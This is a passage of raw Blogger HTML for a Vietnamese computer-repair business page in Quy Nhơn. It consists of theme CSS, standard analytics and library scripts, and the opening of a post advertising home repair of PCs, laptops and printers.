.avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#fff;font-weight:400;background-color:#000;font-size:10px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#ffa340;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#ffa340}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}#lower{margin:auto;padding:0px 0px 10px 0px;width:100%;background:#1b1b1d}#lower-wrapper{margin:auto;padding:20px 0px 20px 0px}#lowerbar-wrapper{float:left;margin:0px 5px auto;padding-bottom:20px;width:32%;text-align:justify;color:#ddd;line-height:1.6em;word-wrap:break-word;overflow:hidden;max-width:375px}.lowerbar{margin:0;padding:0}.lowerbar .widget{margin:0;padding:10px 20px 0px 20px;box-sizing:border-box}.lowerbar h2{color:#fff;font-size:16px;padding:16px 0;margin:0 0 20px;font-weight:700;letter-spacing:1.5px;text-transform:uppercase;position:relative;text-align:left}.lowerbar ul{margin:0 auto;padding:0;list-style-type:none}.lowerbar li{display:block;line-height:1.6em;margin-left:0 !important;list-style-type:none}.lowerbar li a{text-decoration:none;color:#DBDBDB}.lowerbar li a:hover{text-decoration:none}.lowerbar .PopularPosts ul li a,.lowerbar .custom-widget .rcp-title a,.lowerbar{color:#fff}.lowerbar .PopularPosts .widget-content ul li,.lowerbar .custom-widget li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}#ty_footer{background:#131314;color:#fff;font-weight:300;padding:15px 0px}.ty-copy-container{margin:0 auto;overflow:hidden}.ty_footer_copyright a{color:#fff}.ty_footer_copyright{text-align:left;display:inline-block;line-height:30px}.bottom-bar-social{float:right;padding:0 0}.bottom-bar-social li{display:inline;padding:0;float:left;margin-right:5px}.bottom-bar-social .widget ul{padding:0}.bottom-bar-social .LinkList ul{text-align:center}.bottom-bar-social #social a{display:block;width:30px;height:30px;line-height:30px;font-size:15px;color:#fff}.bottom-bar-social #social a:before{display:inline-block;font:normal normal normal 22px/1 FontAwesome;font-size:inherit;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bottom-bar-social .bloglovin:before{content:"\f004"}.bottom-bar-social .facebook:before{content:"\f09a"}.bottom-bar-social .twitter:before{content:"\f099"}.bottom-bar-social .gplus:before{content:"\f0d5"}.bottom-bar-social .rss:before{content:"\f09e"}.bottom-bar-social .youtube:before{content:"\f167"}.bottom-bar-social .skype:before{content:"\f17e"}.bottom-bar-social .stumbleupon:before{content:"\f1a4"}.bottom-bar-social .tumblr:before{content:"\f173"}.bottom-bar-social .vine:before{content:"\f1ca"}.bottom-bar-social .stack-overflow:before{content:"\f16c"}.bottom-bar-social .linkedin:before{content:"\f0e1"}.bottom-bar-social .dribbble:before{content:"\f17d"}.bottom-bar-social .soundcloud:before{content:"\f1be"}.bottom-bar-social .behance:before{content:"\f1b4"}.bottom-bar-social .digg:before{content:"\f1a6"}.bottom-bar-social .instagram:before{content:"\f16d"}.bottom-bar-social .pinterest:before{content:"\f0d2"}.bottom-bar-social .delicious:before{content:"\f1a5"}.bottom-bar-social .codepen:before{content:"\f1cb"}.bottom-bar-social ul#social a:hover{color:#f61010;opacity:1}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}#adwidegt1 .widget,#adwidegt2 .widget,#adwidegt3 .widget{width:728px;max-height:90px;padding:0;max-width:100%;box-sizing:border-box;display:none}#adwidegt1 .widget{margin:15px auto 10px !important;display:block !important}#adwidegt2 .widget{margin:15px auto 0 !important}#adwidegt1 .widget h2,#adwidegt2 .widget h2,#adwidegt3 .widget h2{display:none;visibility:hidden}.ads-posting{margin:10px 0 0}.post-footer .ads-posting{margin:15px 0 0}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#ffa340 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}#FollowByEmail1{clear:both}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ffa340;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#2b2b2b;box-sizing:border-box;padding:10px}.lowerbar .FollowByEmail .widget-content{margin-top:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:14px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.cloud-label-widget-content{display:inline-block;text-align:left}.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:12px;line-height:normal;margin:0 5px 5px 0;opacity:1}.cloud-label-widget-content .label-size a{background:#efefef;color:#000;float:left;font-weight:400;line-height:100%;margin:0;padding:8px 10px;text-transform:uppercase;transition:all .6s;letter-spacing:1.5px}.cloud-label-widget-content .label-size a:hover,.cloud-label-widget-content .label-size a:active{background:#ffa340;color:#fff}.cloud-label-widget-content .label-size .label-count{display:none}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #ececec;position:relative}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:5px;font-size:22px;color:#ffa340}.lowerbar .list-label-widget-content li a{color:#fff}.lowerbar .list-label-widget-content li{border-bottom:1px solid rgb(51, 51, 51);border-top:0}.lowerbar .list-label-widget-content li:last-child{border:0}.list-label-widget-content li a{color:#282828;font-size:14px;padding-left:20px;font-weight:400;text-transform:capitalize;letter-spacing:1.5px}.list-label-widget-content li span:last-child{color:#f61010;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.PopularPosts ul li a{color:#1b1b1c;font-weight:400;font-size:13px;line-height:1.4em;transition:color .3s;letter-spacing:1.5px}.PopularPosts ul li a:hover{color:#a0d3db}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1150px){.body-row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1050px){.tyard .ty-first{width:47.5%}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:0}#main-wrapper{max-width:100%}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){#nav1,#nav{display:none}.home #header-wrapper{margin-bottom:10px}#nav{display:none}.selectnav{width:auto;color:#222;background:#f4f4f4;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}.item #content-wrapper{padding:10px 0 30px}.tyard .ty-first,.tyard .ty-feat .ty-rest{width:100%;float:none;clear:both;margin:10px auto}}@media only screen and (max-width: 768px){.related li{width:48%}.related li:nth-child(2){margin-right:0}#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media screen and (max-width: 680px){.post-home-image{float:none;margin:0 auto;clear:both;width:100%}}@media only screen and (max-width: 480px){#header-inner{max-width:100%}.related li{width:100%;margin-right:0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.ty_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}#sidebar-wrapper{max-width:100%}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}.ty-ran-yard{display:none}.related-thumb{width:100%;float:none}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper{padding:0;width:800px}body#layout .section h4{color:#333 !important;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout #header-wrappers{padding:0}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout .top-bar-social{height:auto}body#layout .headerleft{width:280px}body#layout .headerright{width:440px}body#layout #content-wrapper{margin:0 auto padding:0}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244 !important}body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2 !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .FollowByEmail .widget-content:before,body#layout #ty_footer{display:none}body#layout .preload{opacity:1}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112060965-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Roboto:400,400i,700,700i|Bungee+Inline");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script async='async' type='text/javascript'>
snippet_count = 350;

//<![CDATA[
function removeHtmlTag(strx,chop){if(strx.indexOf("<")!=-1)
{var s=strx.split("<");for(var i=0;i<s.length;i++){if(s[i].indexOf(">")!=-1){s[i]=s[i].substring(s[i].indexOf(">")+1,s[i].length);}}
strx=s.join("");}
chop=(chop<strx.length-1)?chop:strx.length-2;while(strx.charAt(chop-1)!=' '&&strx.indexOf(' ',chop)!=-1)chop++;strx=strx.substring(0,chop-1);return strx+'...';}
function createSnippet(pID){var div=document.getElementById(pID);var summ=snippet_count;var summary='<div class="snippets">'+removeHtmlTag(div.innerHTML,summ)+'</div>';div.innerHTML=summary;}
//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='vi,en' http-equiv='content-language'/>
<script async='async' data-ad-client='ca-pub-2458733260601400' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8695637275554136720&amp;zx=31207e49-dc9c-41d9-8df3-eb4237de1cdf' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8695637275554136720&amp;zx=31207e49-dc9c-41d9-8df3-eb4237de1cdf' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div id="body-wrapper" class="item">

  <div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.suamaytinhquynhon.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Sửa Máy Tính Tận Nhà Quy Nhơn | Trần Minh Computer' height='132px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLdi1XOQEna76elKSxif3ago-xtXHVHvPST_hbuGlp-l43l2ZzDGCqMlzsINq4gdcCykq4AkEiK679UZDT5FFXqNT5AFN3_80sRa11f4Yt-ebSQ7FGJKfkwNiouM32f0XeKP7DAXm6_krq/s1600/suamaytinhquynhon.png' style='display: block' width='220px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright'><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_DWLt_UeNimPMiNPw7p4Tspc2NRamd4DZ6Jgph4u9NuefpTJrL8G3aKtI-hTxKzpoy34DWE111rYFv-9IbzYIgM-fjLiVsCHdXLzbLN6FtYh7Ct1WklK0RPREjEgJ0-c8R45e6eGnssGg/s1600/Ads-tran-minh-computer.jpg" class="ov-O-x" alt="" style="width: 728px; height: 90px; top: 0px; left: 0px;" />
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.suamaytinhquynhon.com/'>Trang chủ</a></li>
<li itemprop='name'><a href='/p/sua-laptop-tan-nha-quy-nhon.html' itemprop='url'>Sửa laptop</a></li>
<li itemprop='name'><a href='/p/sua-may-tinh-tan-nha-quy-nhon.html' itemprop='url'>Sửa máy tính tận nơi</a></li>
<li itemprop='name'><a href='/p/sua-may-in-nap-muc-in-tan-nha-quy-nhon.html' itemprop='url'>Sửa máy in</a></li>
<li itemprop='name'><a href='/p/lien-he.html' itemprop='url'>Liên hệ</a></li>
<li itemprop='name'><a href='/p/site-map.html' itemprop='url'>Sitemap</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s16000/TR%E1%BA%A6N%20MINH%20computer.png' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Sửa máy tính tại nhà uy tín Quy Nhơn 
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.suamaytinhquynhon.com/search/label/sua%20may%20tinh%20tai%20nha' rel='tag'>sua may tinh tai nha</a>
</span>
</div>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html&title=Sửa máy tính tại nhà uy tín Quy Nhơn ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html&title=Sửa máy tính tại nhà uy tín Quy Nhơn ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html&title=Sửa máy tính tại nhà uy tín Quy Nhơn ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s16000/TR%E1%BA%A6N%20MINH%20computer.png&description=Máy tính, laptop bạn gặp vấn đề? Bạn cần tìm đơn vị  Sửa máy tính tại nhà uy tín?   Liên hệ ngay:   0935.294.856   sẽ có kỹ thuật viên   Trầ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.suamaytinhquynhon.com/2023/09/sua-may-tinh-tai-nha-uy-tin-quy-nhon.html&title=Sửa máy tính tại nhà uy tín Quy Nhơn ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4220979007665772295' itemprop='articleBody'>
<meta content='Máy tính, laptop bạn gặp vấn đề? Bạn cần tìm đơn vị  Sửa máy tính tại nhà uy tín?   Liên hệ ngay:   0935.294.856   sẽ có kỹ thuật viên   Trầ...' name='twitter:description'/>
<h1 style="text-align: left;"><span color="var(--primary-text)" style="background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;">Máy tính, laptop bạn gặp vấn đề? Bạn cần tìm đơn vị&nbsp;</span><span color="var(--primary-text)" style="animation-name: none; background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">Sửa máy tính tại nhà uy tín?</span></span><span color="var(--primary-text)" style="background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;">&nbsp;</span><span color="var(--primary-text)" style="background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;">Liên hệ ngay:</span><span color="var(--primary-text)" style="background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;">&nbsp;</span><span color="var(--primary-text)" style="animation-name: none; background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">0935.294.856</span></span><span color="var(--primary-text)" style="background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;">&nbsp;</span><span color="var(--primary-text)" style="background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;">sẽ có kỹ thuật viên</span><span color="var(--primary-text)" style="background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;">&nbsp;</span><span color="var(--primary-text)" style="animation-name: none; background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">Trần Minh Computer</span></span><span color="var(--primary-text)" style="background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;">&nbsp;</span><span color="var(--primary-text)" style="background-color: white; font-family: inherit; font-size: 1.25rem; font-weight: inherit;">đến tận nơi kiểm tra và sửa chữa sau 15 phút!</span></h1><div class="x1e56ztr" style="animation-name: none; background-color: white; color: #050505; font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 8px; transition-property: none;"><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u" color="var(--primary-text)" style="animation-name: none; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; transition-property: none; word-break: break-word;">Với nhiều năm kinh nghiệm&nbsp;<span style="animation-name: none; font-family: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">dịch vụ sửa máy tính tại nhà</span></span>, chất lượng của cửa hàng chúng tôi ngày càng được nâng cao và cải thiện,&nbsp;<span style="animation-name: none; font-family: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">Trần Minh Computer</span></span>&nbsp;nhận&nbsp;<span style="animation-name: none; font-family: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">sửa các lỗi về máy tính để bàn pc, laptop, máy in tại nhà</span></span>, khi mà bạn bận công việc không thể mang tới cửa hàng chúng tôi. Vì vậy, bạn hoàn toàn yên tâm về dịch vụ sửa máy tính tận nơi của&nbsp;<span style="animation-name: none; font-family: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">Trần Minh Computer</span></span>chúng tôi. Liên hệ qua số điện thoại:&nbsp;<span style="animation-name: none; font-family: inherit; transition-property: none;"><span style="animation-name: none; font-weight: 600; transition-property: none;">0935.294.856</span></span>&nbsp;để được tư vấn.</span></div><div class="x1e56ztr" style="animation-name: none; background-color: white; color: #050505; font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 8px; transition-property: none;"><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u" color="var(--primary-text)" style="animation-name: none; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; transition-property: none; word-break: break-word;"><span class="x3nfvp2 x1j61x8r x1fcty0u xdj266r xhhsvwb xat24cr xgzva0m xxymvpz xlup9mm x1kky2od" style="animation-name: none; display: inline-flex; font-family: inherit; height: 16px; margin: 0px 1px; transition-property: none; vertical-align: middle; width: 16px;"><br /></span></span></div><div class="x1e56ztr" style="animation-name: none; background-color: white; color: #050505; font-family: &quot;Segoe UI Historic&quot;, &quot;Segoe UI&quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 8px; transition-property: none;"><span class="x193iq5w xeuugli x13faqbe x1vvkbs x1xmvt09 x6prxxf xvq8zen xo1l8bm xzsf02u" color="var(--primary-text)" style="animation-name: none; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; transition-property: none; word-break: break-word;"><span style="animation-name: none; font-family: inherit; transition-property: none;"><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEHo0sg56VP3nK4PRL-HpEqdrf4WOy3Hi29aV50kVgWg05pFaiZDHbdbENTjuAUupjzpzMSgsDT-BCvL3sDbYIuQ7xDGpUP9yuudouomXSrnYFY6DhspMQZfeXzK1OYF3dCWfytlm9rfIHrpIZb9-roIdYN9nH7w7bAFLNqbaipvIqeNBK8Y6r4RVGi50/s1080/TR%E1%BA%A6N%20MINH%20computer.png" style="margin-left: 1em; margin-right: 1em;"><img alt="sửa máy tính tận nhà quy nhơn" border="0" data-original-height="1080" data-original-width="1080" 